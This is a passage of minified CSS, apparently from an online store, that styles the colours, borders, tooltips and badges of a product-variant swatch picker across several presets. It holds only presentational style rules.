.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1437187 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437187 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1437187 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1437187 .swatch-image,variant-swatch-king div.swatch-preset-1437187 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437183 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437183 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437183 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437183 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437183 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437183 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437183 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437183 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437183 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437183 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1437183 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437183 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1437183 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437183 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437183 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437169 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437169 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1437169 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437169 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437169 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437169 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437169 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437169 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437169 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437169 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437169 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1437169 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437169 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1437169 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437169 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437169 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1191778 .star-set-image{height:35px;width:35px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1191778 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1191778 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1191778 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1191778 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1191778 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1191778 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1191778 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:12.3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1191778.swatch-view-slide,variant-swatch-king div.swatch-preset-1191778.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1191778 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1191778 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1191778 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1191778 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1191778 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .swatch-image,variant-swatch-king div.swatch-preset-1191778 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1191778 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1191778 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1191778 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1191778 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760262 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-760262 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760262 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-760262 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-760262 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760262 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760262 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760262 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-760262 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760262 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760262 .swatch-view-slide,variant-swatch-king div.swatch-preset-760262 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760262 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760262 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760262 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-760262 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760262 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-760262 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760262 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760262 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760258 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-760258 div.star-set-btn{border-bottom:2px solid #F6F3ED;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-760258 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760258 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760258 div.star-set-btn.swatch-selected{color:#A80000;border-color:#A80000;text-decoration-color:#A80000}variant-swatch-king div.swatch-preset-760258 div.star-set-btn.swatch-selected::before{border-color:#A80000 !important}variant-swatch-king div.swatches div.swatch-preset-760258 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760258 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760258 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760258 .swatch-view-slide,variant-swatch-king div.swatch-preset-760258 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760258 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#F6F3ED;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760258 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760258 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-760258 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-760258 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760258 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760258 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760258 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760253 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-760253 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760253 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-760253 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-760253 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760253 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760253 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760253 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760253 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760253 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760253 .swatch-view-slide,variant-swatch-king div.swatch-preset-760253 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) 